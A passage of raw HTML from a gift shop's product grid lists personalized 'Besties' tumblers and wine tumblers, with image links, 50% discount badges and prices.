                  src="//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-673742.jpg?v=1718947689&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7155498680402"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7155498680402 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7155498680402"
              >
                Besties - We Are More Than Besties - Personalized Acrylic Insulated Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7155498680402"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7155498680402"
            
          >
            <a
              href="/products/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7155498680402"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7155498680402 Badge-template--15782520324178__main-collection-product-grid-7155498680402"
            >
              Besties - We Are More Than Besties - Personalized Acrylic Insulated Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7155498680402"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Besties Forever Ver 4 - Personalized Wine Tumbler (VT) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7197138813010-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-623302.jpg?v=1718947468&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-623302.jpg?v=1718947468&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-623302.jpg?v=1718947468&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-623302.jpg?v=1718947468&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-623302.jpg?v=1718947468&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-623302.jpg?v=1718947468&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-623302.jpg?v=1718947468 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-623302.jpg?v=1718947468&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-besties-forever-ver-4-personalized-wine-tumbler-vt"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7197138813010"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7197138813010 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7197138813010"
              >
                Besties - Besties Forever Ver 4 - Personalized Wine Tumbler (VT)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7197138813010"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7197138813010"
            
          >
            <a
              href="/products/besties-besties-forever-ver-4-personalized-wine-tumbler-vt"
              id="CardLink-template--15782520324178__main-collection-product-grid-7197138813010"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7197138813010 Badge-template--15782520324178__main-collection-product-grid-7197138813010"
            >
              Besties - Besties Forever Ver 4 - Personalized Wine Tumbler (VT)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7197138813010"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (HN) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7192513445970-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-789551.jpg?v=1718947683&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-789551.jpg?v=1718947683&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-789551.jpg?v=1718947683&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-789551.jpg?v=1718947683&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-789551.jpg?v=1718947683&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-789551.jpg?v=1718947683&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-789551.jpg?v=1718947683 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-789551.jpg?v=1718947683&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7192513445970"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7192513445970 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7192513445970"
              >
                Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (HN)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7192513445970"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7192513445970"
            
          >
            <a
              href="/products/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn"
              id="CardLink-template--15782520324178__main-collection-product-grid-7192513445970"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7192513445970 Badge-template--15782520324178__main-collection-product-grid-7192513445970"
            >
              Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (HN)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7192513445970"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - I Love You To The Beach And Back - Personalized Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7125306015826-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-175251.jpg?v=1718947505&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-175251.jpg?v=1718947505&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-175251.jpg?v=1718947505&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-175251.jpg?v=1718947505&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-175251.jpg?v=1718947505&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-175251.jpg?v=1718947505&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-175251.jpg?v=1718947505 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-175251.jpg?v=1718947505&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-i-love-you-to-the-beach-and-back-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7125306015826"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7125306015826 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7125306015826"
              >
                Besties - I Love You To The Beach And Back - Personalized Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7125306015826"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7125306015826"
            
          >
            <a
              href="/products/besties-i-love-you-to-the-beach-and-back-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7125306015826"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7125306015826 Badge-template--15782520324178__main-collection-product-grid-7125306015826"
            >
              Besties - I Love You To The Beach And Back - Personalized Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7125306015826"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties Leopard, Alcohol Tolerating, Bonding Over, Keeping Each Other Sane - Personalized Wine Tumbler - Gift For Besties, Soul Sisters, Sistas, BFF, Friends - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6863419277394-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-549533.jpg?v=1718947691&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-549533.jpg?v=1718947691&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-549533.jpg?v=1718947691&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-549533.jpg?v=1718947691&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-549533.jpg?v=1718947691&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-549533.jpg?v=1718947691&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-549533.jpg?v=1718947691 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-549533.jpg?v=1718947691&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6863419277394"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6863419277394 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6863419277394"
              >
                Besties Leopard, Alcohol Tolerating, Bonding Over, Keeping Each Other Sane - Personalized Wine Tumbler - Gift For Besties, Soul Sisters, Sistas, BFF, Friends
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6863419277394"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6863419277394"
            
          >
            <a
              href="/products/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends"
              id="CardLink-template--15782520324178__main-collection-product-grid-6863419277394"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6863419277394 Badge-template--15782520324178__main-collection-product-grid-6863419277394"
            >
              Besties Leopard, Alcohol Tolerating, Bonding Over, Keeping Each Other Sane - Personalized Wine Tumbler - Gift For Besties, Soul Sisters, Sistas, BFF, Friends
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
